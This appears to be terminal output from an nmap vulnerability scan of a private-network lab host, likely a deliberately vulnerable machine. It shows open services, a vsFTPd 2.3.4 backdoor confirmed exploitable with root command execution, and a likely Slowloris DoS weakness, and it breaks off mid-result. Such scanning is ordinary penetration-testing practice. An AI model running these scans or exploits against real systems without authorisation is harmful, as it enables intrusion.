 ┌──(root💀kali)-[/home/dark_i]
└─# nmap --script vuln 192.168.65.240
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-18 22:20 IST
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.65.240
Host is up (0.0038s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
53/tcp   open  domain
80/tcp   open  http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-slowloris-check:
|   VULNERABLE:
|   Slowloris DOS attack
|     State: LIKELY VULNERABLE